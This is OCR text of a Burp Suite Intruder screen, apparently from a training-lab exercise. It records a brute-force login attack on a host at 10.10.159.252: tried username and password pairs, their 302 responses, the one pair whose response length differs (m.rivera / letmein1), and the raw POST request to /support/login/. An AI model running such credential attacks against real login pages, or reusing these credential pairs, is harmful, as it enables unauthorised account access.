 2. Intruder attack of http://10.10.159.252 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
50 m.rivera letmein1 302 598
0 302 679
1 l.madden bambam 302 679
2 j.poole UnitedKingdom123 302 679
3 i.hopkins 1q2q3q 302 679
4 l.mayo valencia 302 679
5 m.roberts 258852 302 679
6 m.ratliff 10031991 302 679
7 j.morrison wolverine 302 679
8 r.carroll 12111991 302 679
9 t.nichols asdfghj 302 679
10 d.decker 02011976 302 679
Request Response
Pretty Raw Hex \n
1 POST /support/login/ HTTP/1.1
2 Host: 10.10.159.252
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.159.252
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
Search...
0 highlights